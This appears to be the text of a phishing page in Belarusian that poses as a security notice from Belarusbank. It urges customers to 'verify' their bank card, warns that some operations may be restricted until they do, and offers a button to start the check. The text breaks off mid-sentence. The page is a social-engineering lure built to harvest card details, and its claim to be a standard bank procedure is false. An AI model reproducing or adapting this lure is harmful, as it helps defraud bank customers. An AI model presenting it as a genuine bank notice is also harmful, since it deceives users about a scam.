 ПРАВЕРКА БАНКАЎСКАЙ КАРТЫ

БЕЛАРУСБАНК

Аддзел абслугоўвання кліентаў
Сістэмнае апавяшчэнне бяспекі

Статус праверкі

Статус: сёння

Патрабуецца праверка банкаўскай карты

Паважаны(ая) кліент(ка),
Для забеспячэння бяспекі плацяжоў неабходна пацвердзіць актуальнасць дадзеных, звязаных з вашай банкаўскай картай.
Мы рэкамендуем рэгулярна правяраць вашу інфармацыю і сачыць за апавяшчэннямі аб бяспецы. Гэта дапамагае абараніць вашы фінансавыя сродкі і гарантуе бяспечныя транзакцыі.
Да завяршэння працэдуры асобныя аперацыі могуць быць часова абмежаваныя.

Што ўключае праверка

• Пацверджанне ўладальніка карты
• Праверка статусу карты
• Праверка асноўных параметраў бяспекі

Прайсці праверку карты

Заўвага: працэдура праверкі з'яўляецца стандартнай, не патрабуе спампоўкі дадатковых